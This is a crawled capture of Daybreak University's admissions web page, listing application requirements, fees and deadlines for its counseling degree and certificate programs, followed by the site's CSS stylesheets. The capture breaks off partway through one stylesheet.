

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://daybreak.edu/admissions/apply.html?pm=3
body_size: 22670
content:
<!DOCTYPE html>


	<script>
	var xmlHttp;
	function createXMLHttpRequest() {
		if(window.ActiveXObject) {
			xmlHttp = new ActiveXObject("Microsoft.XMLHTTP");
		}else if(window.XMLHttpRequest) {
			xmlHttp = new XMLHttpRequest();
		}
	}
	</script><script language="Javascript" src="/js/calendar.js"></script>



<html lang="en">
<head>
	<title>Daybreak University</title>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="user-scalable=yes, maximum-scale=1, minimum-scale=0, width=1260">
	<meta name="title" content="Daybreak University">
	<meta name="author" content="Daybreak University">
	<meta name="keywords" content="데이브레이크대학교,가족상담,가족치료,커플상담,부부상담,이혼상담,부모교육,부모자녀상담,상담대학원,부부가족상담대학원,부부치료,이마고부부치료 ,가족상담전공,이마고부부치료전공,상담학석사과정,상담학박사과정,부부갈등,Daybreak,Daybreakers,Daybreak University,MFT,AAMFT,Imago,bts,loveyourself">
	<meta name="subject" content="Daybreak University">
	<meta name="Description" content="Daybreak University is a not-for-profit university approved to operate by the California Bureau for Private Postsecondary Education located in Los Angeles.">
	<meta name="classification" content="데이브레이크대학교,가족상담,가족치료,커플상담,부부상담,이혼상담,부모교육,부모자녀상담,상담대학원,부부가족상담대학원,부부치료,이마고부부치료 ,가족상담전공,이마고부부치료전공,상담학석사과정,상담학박사과정,부부갈등,Daybreak,Daybreaker,Daybreakuniversity,MFT,AAMFT,Imago,bts,loveyourself">
	
	<meta property="og:title" content="데이브레이크대학교,Daybreak,Daybreaker,Daybreakuniv,가족상담,가족치료,커플상담,부부상담,이혼상담,부모교육,부모자녀상담,상담대학원,부부가족상담대학원,부부치료,이마고부부치료,미국결혼과가족치료,MFT,AAMFT,Imago,가족상담전공,이마고부부치료전공,상담학석사과정,상담학박사과정" />
	<meta property="og:description" content="Daybreak University is a not-for-profit university approved to operate by the California Bureau for Private Postsecondary Education located in Los Angeles." />

	<meta name="google-site-verification" content="xYzPU8ncV0dj_I4r8Vj1suPpJsMueWbeR7iVD99SY2M" />

	<!-- google font -->
	<link href="https://fonts.googleapis.com/css?family=Lato:300,400" rel="stylesheet">
	<link type="text/css" href="../style/response.css" rel="stylesheet">
	<link type="text/css" href="../style/reset.css" rel="stylesheet">
	<link type="text/css" href="../style/common.css" rel="stylesheet">
	<link type="text/css" href="../style/common-ani.css" rel="stylesheet">
	<link type="text/css" href="../style/layerpopup.css" rel="stylesheet">
	<link type="text/css" href="../style/layout.css" rel="stylesheet">
	<link type="text/css" href="../style/design.css" rel="stylesheet">
	<link type="text/css" href="../style/main.css" rel="stylesheet">
	<link rel="shortcut icon" href="../images/common/favicon.ico">

	<script type="text/javascript" src="../script/jquery.1.12.0.min.js"></script>
	<script type="text/javascript" src="../script/jquery-ui.1.10.1.js"> </script>
	<script type="text/javascript" src="../script/jquery.cookie.js"></script>
	<script type="text/javascript" src="../script/jquery.easing.1.3.js?260115105426"></script>
	<script type="text/javascript" src="../script/ebi.default.js"></script>
	<script type="text/javascript" src="../script/ebi.layerpopup.js"></script>
	<script type="text/javascript" src="../script/ebi.gnb.js"></script>
	<script type="text/javascript" src="../script/ebi.js"></script>
	<script type="text/javascript" src="../js/calendar.js"></script>
	<script type="text/javascript" src="../js/calendar_mobile.js"></script>
	<script type="text/javascript" src="../js/program.js"></script>

	<!-- 트랜지션 디폴트 세팅 -->
	<script type="text/javascript">
	$(window).load(function(){
		$("a").css(
			"transition","all .1s linear",
			"-webkit-transition","all .1s linear",
			"-moz-transition","all .1s linear"
		);
	});
	</script>
	
	<!--[if lt IE 9]>
		<link href="../style/ie.warning.css" rel="stylesheet" type="text/css">
	<![endif]-->
		<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '609465243630661'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=609465243630661&ev=PageView
&noscript=1"/>
</noscript>

<meta name="facebook-domain-verification" content="zc4z46ke6mu3l9s6myfogjg0sphmss" />
<!-- End Facebook Pixel Code -->
	
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-225913070-1">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-225913070-1');
</script>

</head>

<body>
<header>
	<div class="gnb">
		<h1><a href="../main/main.html" title="Daybreak University"><img src="../images/common/logo.png" alt="Daybreak University"></a></h1>
		<a class="btn2 btnS home" href="../main/main.html">Home</a>
		<a class="btn2 btnS contact" href="/contact/contact.html">Contact Us</a>
		
		<div class="sideR">
			<div class="doWrap">
				<a class="btnS btn2 donation" href="../donation/intro.html">Donation</a>
			</div>
			<div class="main2 sns_wrap">
				<a class="sns" href="https://www.facebook.com/daybreakcalifornia/" target="_blank"><i class="i_facebook"></i></a>
				<a class="sns" href="https://www.youtube.com/channel/UC12AVeqEicOMewJK-C_6frQ?view_as=subscriber" target="_blank"><i class="i_youtube"></i></a>
				<a class="sns" href="https://www.instagram.com/daybreak_university_edu/" target="_blank"><i class="i_instar"></i></a>
			</div>
			<div class="lang">
				<a class="eng on" href="/main/main.html">ENG</a>
				<a class="kor" href="/kor/main/main.html">한국어</a>
				<a class="chn" href="/chinese/main.html">繁體中文</a>
			</div>
		</div>
	</div>
	
	<nav class="box">
		<div class="navbg pc">
			<div class="dep1"></div>
			<div class="dep2"></div>
		</div>		
		<div class="wrap box">
			<!-- orgH:1차메뉴 높이 / maxH:최대높이 / leftgap:왼쪽에서 여백 px,% 사용가능 -->
			<div class="lnb box" data-orgH="60" data-maxH="420" data-gap="0" data-leftPos="0">			
				<ul>
					<li >
						<a href="../about/about.html">About Us</a>
						<ul>
							<li><a href="../about/about.html?pm=1">About Daybreak University</a></li>
							<li><a href="../about/about.html?pm=2">Approval and Accreditation</a></li>
							<li><a href="../about/about.html?pm=3">President’s Greeting</a></li>
							<li><a href="../about/about.html?pm=4">Mission Statement</a></li>
							<li><a href="../about/about.html?pm=5">Institutional Objectives</a></li>
							<!--<li><a href="../about/about.html?pm=6">Non-Discrimination<br>Policy Statement</a></li>
							<li><a href="../about/about.html?pm=7">Notice to Prospective Degree Program Students</a></li>  190111 강유리님 요청으로 긴급추가 -->
							<li><a href="../about/about.html?pm=7">Student Achievement</a></li>
							<li><a href="../about/about.html?pm=8">Publication</a></li>
							<li><a href="../about/about.html?pm=9">Consumer Disclosures</a></li>
						</ul>
					</li>
					<li >
						<a href="../academic/learning.html">Academic</a>
						<ul>
							<li><a href="../academic/learning.html">Philosophy of Education</a></li>
							<li><a href="../academic/information.html">Academic Information</a></li>
              <li><a href="../academic/MFTprogram.html">COAMFTE-Accredited Marriage and Family Therapy Program</a></li>
							<li><a href="../academic/cftc.html">Child, Couple, and Family Therapy Center</a></li>
							<li><a href="../academic/meet.html">Meet Our Faculty</a></li>
							<li><a href="../academic/meet_student.html">Meet Our Students</a></li>
							<li><a href="../academic/calendar.html">Academic Calendar</a></li>
							<li><a href="../academic/distance.html">Distance Education</a></li>
						</ul>
					</li>
					<li class="on">
						<a href="../admissions/apply.html">Admissions</a>
						<ul>
							<li><a href="../admissions/apply.html">How to Apply</a></li>
							<li><a href="../admissions/tuition.html">Tuition & Fees</a></li>
							<li><a href="../admissions/faq.html">FAQ</a></li>
						</ul>
					</li>
					<li >
						<a href="../student/regist.html">Student Academic Services</a>
						<ul>
							<li><a href="../student/regist.html">Registration for Classes</a></li>
							<li><a href="https://daybreak.populiweb.com/" target="_blank">Populi</a></li>
							<li><a href="../student/library.html">Library</a></li>
							<!--<li><a href="../board_eng_newsletter01/list.php?tn=board_eng_newsletter01&G_state=Y">Daybreak Newsletter</a></li>-->
							<li><a href="../board_eng_gallery01/list.php?tn=board_eng_gallery01&G_state=Y">Photo Gallery</a></li>
							<li><a href="http://mail.google.com/a/daybreak.edu" target="_blank">DBU Email</a></li>
						</ul>
					</li>
				</ul>
			</div>
		</div><!-- //wrap -->
	</nav><!-- //nav -->
	
</header>

<!-- //end header -->

<!-- sub top -->
<section class="subTop admissions">
	<p>PROFESSIONAL</P><p>COMPASSIONATE</p><p>EXCELLENT</p>
	<span>Our time together will offer us many opportunities to engage, dream, and deliver on the many opportunities that lie in front of us.</span>
</section>

<!-- lnb -->
<section class="snb box fix pc" data-top="400">
	<ul>
		<li class="on"><a href="../admissions/apply.html">How to apply</a></li>
		<li ><a href="../admissions/tuition.html">Tuition & Fees</a></li>
		<li ><a href="../admissions/faq.html">FAQ</a></li>
	</ul>
</section><!-- //end snb -->

<div id="layerPopup">

	<div class="pop2" data-zindex="" data-top="400" data-left="1200" data-width="300" data-open="" data-close="">	
		<div>
			<a href="https://docs.google.com/forms/d/1NrlangF6N48YKyEVklT9PAz-zkA_WwaBJCuo2eI7gYI/edit" target="_blank"><img src="../images/popup/request_300.jpg" alt=""></a>
		</div>
		<div class="bottom">
			<a class="layerClose">×</a>
			<a class="layerToday">Closed</a>
		</div>
	</div>
</div>

<!-- contents -->
<div class="contents admissions">

	<section class="apply movePos">
		<h2>How to apply</h2>
		
		<div class="h50"></div>
		<div>
			<h3>Admission Policy</h3>
			<div class="ulType1">
				<h4>Application and Admissions Procedures</h4>
				<p>
					Admission is open to an individual who has earned a qualifying degree from an accredited institution. An applicant is expected to carefully review admission requirements outlined in the Catalog. An applicant to the Master of Arts and Doctor of Philosophy program in Counseling at Daybreak University is required to submit a completed application, application fee, and all official transcripts from institutions listed on the application.
				</p>
				<div class="h10"></div>
				<ol class="ulType2">
					<li>Transcripts should be delivered in their official, sealed envelopes. An official transcript can also be sent electronically directly from an institution. </li>
					<li>Educational instruction at the University is provided in English. An applicant who indicates on their application that English is not their primary language, is required to demonstrate proficiency in English by fulfilling a minimum TOEFL score of 550 for paper-based test (PBT) or a score of 79 on the IBT. Exceptions can be made for an individual who has earned a Bachelor’s degree from an accredited institution in the U.S. and Canada. 
</li>
					<p>Application materials submitted to Daybreak University become the property of the University and will not be returned to the applicant, irrespective of application outcome. Materials will be retained on file for one year from the time of application. Upon successful application, official transcripts, test scores, and acceptance letters will be kept in the Registrar’s Office.</p>
				</ol>
				<div class="h10"></div>
				<p>Application materials submitted to Daybreak University become the property of the University and will not be returned to the applicant, irrespective of application outcome. Materials will be retained on file for one year from the time of application. Upon successful application, official transcripts, test scores, and acceptance letters will be kept in the Registrar’s Office.</p>
			</div>
		</div>
		
		<div class="h50"></div>
		<div>
			<h3>Master of Arts in Counseling(MAC) Program </h3>
			<div class="olType1">
				<h4>Admissions Requirements</h4>
				<p>Applications for admission to the MAC program must provide the following information:</p>
				<div class="h10"></div>
				<ol class="olType2">
					<li>Baccalaureate degree from an accredited college or university</li>
					<li>A completed admission application form (Click <a class="pointc" href="../file/Application_Form.docx" target="_blank">here</a> to download the application form.)</li>
					<li>Official transcripts of all undergraduate and graduate school from state approved or accredited institutions</li>
					<li>Cumulative grade point average (GPA) of 3.0 (lower GPAs will be considered based on strength of overall application)</li>
					<li>Purpose Statement: Submit a 3-page essay (double spaced) (Click <a class="pointc" href="../file/Statement of Purpose Form (MA).docx" target="_blank">here</a> to download the form.)</li>
					<li>Two letters of reference</li>
					<li>TTOEFL score of 550 for paper-based test (PBT) or a score of 79 on the IBT. Exceptions can be made for an individual who has earned a Bachelor’s degree from an accredited institution in the U.S. and Canada. </li>
					<li>Pay the non-refundable application process fee: $100.00</li>
					<li>Submit a proof of ID (Driver's License or Passport)</li>
					<!--<li>Additional requirements for applicants for MA in Counseling with a Specialization in Imago Relationship Therapy (IRT):
						<ol>
							<li>Verification of Imago Relationship Therapy experiences by providing training certificates from IRI (Imago Relationships International) or IITI (International Imago Training Institute)</li>
							<li>One reference letter should be from a certified Imago Clinical Instructor and faculty at IITI.</li>
						</ol>
					</li>-->
				</ol>
				<div class="h20"></div>
				<p>The Admissions procedure is as follows:</p>
				<p>1. Daybreak University Admission Committee Reviews a completed application form. </p>
				<p>2. Applicants who are selected from the Reviewers will be scheduled for the admission interview.</p>
				<p>3. The final Acceptance Letter from the Admission Committee will be sent to the applicant. </p>
				<div class="h20"></div>
				<p>A non- refundable $100 application fee must accompany this from.</p>
                <p>- Make a check payable to: Daybreak University </p>
                <p>- Send Money with Zelle: dbu@daybreak.edu</p>
				<!--<p>At Daybreak University all courses are taught in English and some courses are taught in Korean and an applicant who indicates on their application that English is not their primary language must demonstrate a minimum TOEFL score of 500 for paper-based test (PBT) or a score of 60 on the IBT.</p>-->
			</div>
		</div>

		<div class="h50"></div>
		<div>
			<h3>Post-Master’s Certificate in Counseling Program</h3>
			<div class="olType1">
				<h4>Admissions Requirements</h4>
				<p>Applications for admission to the Post-Master’s Certificate program must provide the following information: </p>
				<div class="h10"></div>
				<ol class="olType2">
					<li>Master’s degree in Counseling or closely related field from an accredited College or University </li>
					<li>A completed admission application form</li>
					<li>Signed Faith Statement</li>
					<li>Signed Student Enrollment Agreement</li>
					<li>Official transcripts of all undergraduate and graduate coursework from state approved or accredited institutions. </li>
					<li>Cumulative grade point average (GPA) of 3.0 (lower GPAs will be considered based on strength of overall application) </li>
					<li>Purpose Statement: Submit a 2-page essay (double spaced).  </li>
					<li>Admission interview </li>
					<li>Pay the non-refundable application process fee: $100.00.</li>
				</ol>				
		</div>

		<div class="h100"></div>
		<div>
			<h3>Doctor of Philosophy in Counseling (Ph.D.) Program</h3>
			<div class="olType1">
				<h4>Admissions Requirements</h4>
				<p>Applicants are required to have a master's in counseling or closely related field. Interested students must have a commitment to solving critical human problems in our increasingly diverse world.</p>
				<div class="h10"></div>
				<p>Applications for admission to the Ph.D. in Counseling program must provide the following information:</p>
				<div class="h10"></div>
				<ol class="olType2">
					<li>Master’s degree in Counseling or closely related field from an accredited College or University</li>
					<li>A completed admission application form (Click <a class="pointc" href="../file/Application_Form.docx" target="_blank">here</a> to download the application form.)</li>
					<li>Official transcripts of all undergraduate and graduate course works from state approved or accredited institutions</li>
					<li>Cumulative grade point average (GPA) of 3.0 (lower GPAs will be considered based on strength of overall application)</li>
					<li>Research plan: Submit a 3-page essay (double spaced) (Click <a class="pointc" href="../file/Research Plan Form (Ph.D).docx" target="_blank">here</a> to download the form.)</li>
					<li>Two letters of reference</li>
					<li>TOEFL score of 550 for paper-based test (PBT) or a score of 79 on the IBT. Exceptions can be made for an individual who has earned a Bachelor’s degree from an accredited institution in the U.S. and Canada. </li>
					<li>Pay the non-refundable application process fee: $100.00</li>
					<li>Requirements for applicants for Ph.D. in Counseling with a Specialization in Imago Relationship Therapy (IRT):
						<ol>
							<li>Verification of Imago Relationship Therapy experiences by providing training certificates from IRI (Imago Relationships International) or IITI (International Imago Training Institute)</li>
							<li>One letter of the two letters of reference should be from a certified Imago Clinical Instructor and faculty at IITI.</li>
						</ol>
					</li>
					<li>Submit a proof of ID (Driver's License or Passport)</li>
				</ol>
				<div class="h10"></div>
				<p>A non- refundable $100 application fee must accompany this from.</p>
                <p>- Make a check payable to: Daybreak University </p>
                <p>- Send Money with Zelle: dbu@daybreak.edu</p>
				<!--<p>At Daybreak University all courses are taught in English and some courses are taught in Korean and an applicant who indicates on their application that English is not their primary language must demonstrate a minimum TOEFL score of 500 for paper-based test (PBT) or a score of 60 on the IBT.</p>-->
			</div>
		</div>
	
		<div class="h50"></div>
		<div>
			<h3>Post-Doctoral Certificate in Counseling Program</h3>
			<div class="olType1">
				<h4>Admissions Requirements</h4>
				<p>Applications for admission to the Post-Doctoral Certificate in Counseling program must provide the following information: </p>
				<div class="h10"></div>
				<ol class="olType2">
					<li>Doctoral degree in Counseling or closely related field from an accredited College or University </li>
					<li>A completed admission application form</li>
					<li>Signed Faith Statement</li>
					<li>Signed Student Enrollment Agreement</li>
					<li>Official transcripts of all undergraduate and graduate coursework from state approved or accredited institutions. </li>
					<li>Cumulative grade point average (GPA) of 3.0 (lower GPAs will be considered based on strength of overall application) </li>
					<li>Purpose Statement: Submit a 2-page essay (double spaced). </li>
					<li>Admission interview </li>
					<li>Pay the non-refundable application process fee: $100.00.</li>
				</ol>				
		</div>
		<div class="h50"></div>

		<div>
			<h3>Admissions Inquiry</h3>
			<div class="h10"></div>
			<ul class="ulType2">
				<li>Email: admission@daybreak.edu</li>
				<li>Phone: 1-310-739-0132</li>
				<li>Homepage: www.daybreak.edu</li> 
			</ul>
		</div>
		<div class="h50"></div>
		<div>
			<h3>Application Deadline</h3>
			<div class="h10"></div>
			<ul class="ulType2">
				<li>Winter Quarter: Apply by October 1 (Winter Quater: January - March)</li>
				<li>PSpring Quarter: Apply by February 1(Spring Quater Period: April - June)</li>
				<li>Summer Quarter: Apply by May 1 (Summer Quater Period: July- September)</li>
				<li>Fall Quater: Apply by August 1 (Fall Quarter Period: October - December)</li>
			</ul>
		</div>
	</section>
</div><!-- //end contents -->

<!-- old IE -->
<div id="ie-warning">
	<p><span>Internet Explorer 8 or earlier Not supported.</span><br>Update to Internet Explorer 9 or later
Please use Chrome, Firefox, opera, and Safari on the latest browser.</p>
	<a href="http://windows.microsoft.com/ko-kr/internet-explorer/download-ie" target="_blank">Internet Explorer Update</a>
</div>
<!-- footer -->
<footer>
	<img src="../images/common/logo_bottom.png" alt="Daybreak University">
	<address>
		<span>Address: 321 South State College Blvd, Anaheim, CA 92806 </span>
		<span>Tel: (310) 739-0132</span>
		<span>Fax: (270) 714-0317</span>
		<span>Email: <a href="mailto:info@daybreak.education">info@daybreak.edu</a></span>
		<p>©2017. All rights reserved.</p>
	</address>
</footer>

<a id="gotop" class="ani03" href="body" title="top" style="opacity: 1; transition: all 0.1s linear;"></a>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://daybreak.edu/style/response.css
body_size: 1825
content:
@charset "utf-8";

/* Common */
[class*="ms-"],[class*="ts-"],[class*="ps-"] {float:left; position:relative; width:100%; padding:0; margin:0; vertical-align:top;}

/* PC over : 992 ~  */
@media all and (min-width:992px), print{
	.ps-1 {width:8.33333% !important;}
	.ps-2 {width:16.66666% !important;}
	.ps-3 {width:25% !important;}
	.ps-4 {width:33.33333% !important;}
	.ps-5 {width:41.66666% !important;}
	.ps-6 {width:50% !important;}
	.ps-7 {width:58.33333% !important;}
	.ps-8 {width:66.66666% !important;}
	.ps-9 {width:75% !important;}
	.ps-10 {width:83.33333% !important;}
	.ps-11 {width:91.66666% !important;}
	.ps-12 {width:100% !important;}
	.ps-hide {display:none;}
	.ps-show {display:block;}
}
/* Tablet : 768~991 */
@media all and (min-width:768px){
	.ts-1 {width:8.33333% !important;}
	.ts-2 {width:16.66666% !important;}
	.ts-3 {width:25% !important;}
	.ts-4 {width:33.33333% !important;}
	.ts-5 {width:41.66666% !important;}
	.ts-6 {width:50% !important;}
	.ts-7 {width:58.33333% !important;}
	.ts-8 {width:66.66666% !important;}
	.ts-9 {width:75% !important;}
	.ts-10 {width:83.33333% !important;}
	.ts-11 {width:91.66666% !important;}
	.ts-12 {width:100% !important}
	.ts-hide {display:none;}
	.ts-show {display:block;}
}
/* MOBILE : ~ 767*/
@media all and (min-width:1px){
	.ms-1 {width:8.33333% !important;}
	.ms-2 {width:16.66666% !important;}
	.ms-3 {width:25% !important;}
	.ms-4 {width:33.33333% !important;}
	.ms-5 {width:41.66666% !important;}
	.ms-6 {width:50% !important;}
	.ms-7 {width:58.33333% !important;}
	.ms-8 {width:66.66666% !important;}
	.ms-9 {width:75% !important;}
	.ms-10 {width:83.33333% !important;}
	.ms-11 {width:91.66666% !important;}
	.ms-12 {width:100% !important;}
	.ms-hide {display:none;}
	.ms-show {display:block;}
}

--- FILE ---
content_type: text/css
request_url: https://daybreak.edu/style/common.css
body_size: 3741
content:
@charset "utf-8";

/* *************************** 프린트-부트스트랩 제어 *************************** */
@media print {
	html, body {min-width:992px !important;} /* 프린트시 부트스트랩 스타일 제어 */
    a:link:after,a:visited:after {content: none;}
	* {-webkit-print-color-adjust:exact;}
}


/* *************************** 폰트 / 상황에 맞춰 사용 *************************** */
@font-face {
  font-family: 'NotoSansKR-Light';
  src: url("../../fonts/NotoSansKR-Light.eot");
  src: url("../../fonts/NotoSansKR-Light.eot?#iefix") format('embedded-opentype'),
       url("../../fonts/NotoSansKR-Light.woff") format('woff'),
       url("../../fonts/NotoSansKR-Light.ttf") format('truetype');
}
@font-face {
  font-family: 'NotoSansKR-Regular';
  src: url("../../fonts/NotoSansKR-Regular.eot");
  src: url("../../fonts/NotoSansKR-Regular.eot?#iefix") format('embedded-opentype'),
       url("../../fonts/NotoSansKR-Regular.woff") format('woff'),
       url("../../fonts/NotoSansKR-Regular.ttf") format('truetype');
}


/* *************************** COMMON *************************** */

/* IE10 뷰포트 버그대응 */
@-ms-viewport { width: device-width; }
@-o-viewport { width: device-width; }
@viewport { width: device-width; }

*{-webkit-text-size-adjust:none}
body {width:100%; height:100%; min-width:320px;}
body * {box-sizing:border-box; -webkit-box-sizing:border-box; -moz-box-sizing:border-box;}
body .clear {clear:both;}
body .split {overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
body a {text-decoration:none !important; outline:none !important; word-wrap:expression( this.style.wordWrap="normal",this.hideFocus=true);}
body #ie-warning {display:none; font-family:inherit;}

i,cite,em,var,address,dfn {font-style:normal;}
table {border-collapse:collapse;}
h1,h2,h3,h4,h5,h6 {line-height:1; padding:0; margin:0;}


/* 정렬 */
.align_l {text-align:left !important;}
.align_r {text-align:right !important;}
.align_c {text-align:center !important;}
.float_l {float:left;}
.float_r {float:right;}


/* 자식높이 부모에게 반영 */
[class *= "box"]:before,[class *= "box"]:after {content:""; display:block; clear:both;}
[class *= "wrap"]:before,[class *= "wrap"]:after {content:""; display:block; clear:both;}


/* 라인 */
* [class*="lineH"] {clear:both; width:100%; border-bottom:1px solid #ddd;}
.lineH5 {height:5px; margin-bottom:5px;}
.lineH10 {height:10px; margin-bottom:10px;}
.lineH20 {height:20px; margin-bottom:20px;}
.lineH30 {height:30px; margin-bottom:30px;}
.lineH50 {height:50px; margin-bottom:50px;}
.lineH60 {height:60px; margin-bottom:60px;}
.lineH70 {height:70px; margin-bottom:70px;}
.lineH80 {height:80px; margin-bottom:80px;}
.lineH100 {height:100px; margin-bottom:100px;}
.lineOrange {clear:both; width:100%; margin-top:70px; paddingn-bottom:50px; border-bottom:2px solid #ff9838;}


/* 여백 */
.h5 {height:5px; padding:0; margin:0; clear:both;}
.h10 {height:10px; padding:0; margin:0; clear:both;}
.h20 {height:20px; padding:0; margin:0; clear:both;}
.h30 {height:30px; padding:0; margin:0; clear:both;}
.h40 {height:40px; padding:0; margin:0; clear:both;}
.h50 {height:50px; padding:0; margin:0; clear:both;}
.h60 {height:60px; padding:0; margin:0; clear:both;}
.h70 {height:70px; padding:0; margin:0; clear:both;}
.h80 {height:80px; padding:0; margin:0; clear:both;}
.h90 {height:90px; padding:0; margin:0; clear:both;}
.h100 {height:100px; padding:0; margin:0; clear:both;}


pre {
	white-space: pre-wrap; /* CSS3*/
	white-space: -moz-pre-wrap; /* Mozilla, since 1999 */
	white-space: -pre-wrap; /* Opera 4-6 */
	white-space: -o-pre-wrap; /* Opera 7 */
}


--- FILE ---
content_type: text/css
request_url: https://daybreak.edu/style/common-ani.css
body_size: 5071
content:
@charset "utf-8";

/* ********** 애니메이션 타입 ********** */
.ani {opacity:0;}

/* pc 이상 */
@media screen and (min-width: 768px) {
	.ani_on {
		opacity:1;
		-webkit-animation-fill-mode:forwards;
		-moz-animation-fill-mode:forwards;
		animation-fill-mode:none;
		-webkit-animation: ani_slideUp 1s 0s ease; 
		-moz-animation: ani_slideUp 1s 0s ease; 
		-o-animation: ani_slideUp 1s 0s ease; 
		animation: ani_slideUp 1s 0s ease; 
	} 
}

/* pc 이하 */
@media screen and (max-width: 767px) {
	.ani_on {
		opacity:1;
		-webkit-animation-fill-mode:forwards;
		-moz-animation-fill-mode:forwards;
		animation-fill-mode:none;
		-webkit-animation: ani_fadeIn 1s 0s ease; 
		-moz-animation: ani_fadeIn 1s 0s ease; 
		-o-animation: ani_fadeIn 1s 0s ease; 
		animation: ani_fadeIn 1s 0s ease; 
	} 
}

/* fade - 천천히 선명해짐 */
@-webkit-keyframes ani_fadeIn {
    from { opacity:0;}
    to { opacity:1;}
}
@-moz-keyframes ani_fadeIn {
    from { opacity:0;}
    to { opacity:1;}
}
@-o-keyframes ani_fadeIn {
    from { opacity:0;}
    to { opacity:1;}
}
@keyframes ani_fadeIn {
    from { opacity:0; }
    to { opacity:1;}
}

/* fade - 천천히 흐려짐 */
@-webkit-keyframes ani_fadeOut {
    from { opacity:1;}
    to { opacity:0;}
}
@-moz-keyframes ani_fadeOut {
    from { opacity:1;}
    to { opacity:0;}
}
@-o-keyframes ani_fadeOut {
    from { opacity:1;}
    to { opacity:0;}
}
@keyframes ani_fadeOut {
    from { opacity:1;}
    to { opacity:0;}
}

/* scale - 작다가 커짐 */
@-webkit-keyframes ani_scaleUp {
    from { opacity:0;-webkit-transform: scale(0.5); }
    to { opacity:1;-webkit-transform: scale(1); }
}
@-moz-keyframes ani_scaleUp {
    from { opacity:0;-moz-transform: scale(0.5); }
    to { opacity:1;-moz-transform: scale(1); }
}
@-o-keyframes ani_scaleUp {
    from { opacity:0;-o-transform: scale(0.5); }
    to { opacity:1;-o-transform: scale(1); }
}
@keyframes ani_scaleUp {
    from { opacity:0;transform: scale(0.5); }
    to { opacity:1;transform: scale(1); }
}

/* scale - 크다가 작아짐 */
@-webkit-keyframes ani_scaleDown {
    from { opacity:0;-webkit-transform: scale(1.5); }
    to { opacity:1;-webkit-transform: scale(1); }
}
@-moz-keyframes ani_scaleDown {
    from { opacity:0;-moz-transform: scale(1.5); }
    to { opacity:1;-moz-transform: scale(1); }
}
@-o-keyframes ani_scaleDown {
    from { opacity:0;-o-transform: scale(1.5); }
    to { opacity:1;-o-transform: scale(1); }
}
@keyframes ani_scaleDown {
    from { opacity:0;transform: scale(1.5); }
    to { opacity:1;transform: scale(1); }
}

/* slide - 아래 > 위 */
@-webkit-keyframes ani_slideUp {
    from { -webkit-transform: translateY(100px); }
    to {-webkit-transform: translateY(0px); }
}
@-moz-keyframes ani_slideUp {
    from {-moz-transform: translateY(100px)); }
    to {-moz-transform: translateY(0px); }
}
@-o-keyframes ani_slideUp {
    from {-o-transform: translateY(100px); }
    to {-o-transform: translateY(0px); }
}
@keyframes ani_slideUp {
    from {transform: translateY(100px); }
    to {transform: translateY(0px); }
}

/* slide - 위 > 아래 */
@-webkit-keyframes ani_slideDown {
    from {-webkit-transform: translateY(-50px); }
    to { opacity:1;-webkit-transform: translateY(0px); }
}
@-moz-keyframes ani_slideDown {
    from {-moz-transform: translateY(-50px)); }
